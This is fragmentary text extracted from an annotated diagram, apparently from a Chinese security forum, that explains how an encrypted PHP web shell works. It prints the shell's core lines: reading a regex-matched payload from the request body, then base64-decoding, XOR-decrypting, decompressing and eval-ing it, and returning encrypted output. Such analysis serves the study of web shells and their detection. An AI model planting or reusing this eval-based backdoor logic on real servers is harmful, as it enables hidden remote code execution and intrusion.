 结果赋值
获取加密payload
@preg_match("/$kh(.+)$kf/",@file_get_contents("php://input"),$m)
PhP自定义函数
(用于正则匹配)
正则表达
获取客户端请求
并拼接为一个字符串
打开缓冲区
@ob_start();
解压
注意:$m[1]
④
③
解密并运行payload
@eval(@gzuncompress(@x(@base64_decode($m[1]),$k)));
②
①
解码
已定义参数
PhP >7.1
assert
PhP<7.1
x函数
获取缓冲区内容
@ob_get_contents();
自定义函数
关闭缓冲区
@ob_end_clean();
已定义参数
加密
压缩
③
①
加密返回信息
@base64_encode(@x(@gzcompress($o),$k));
②
先知社区